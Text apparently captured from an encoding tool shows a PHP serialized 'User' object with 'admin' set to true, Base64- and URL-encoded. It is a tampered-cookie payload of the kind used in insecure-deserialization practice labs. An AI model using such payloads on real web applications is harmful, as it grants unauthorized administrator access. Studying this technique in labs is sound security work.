 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
Input
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
ABC 59 1
Output
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3D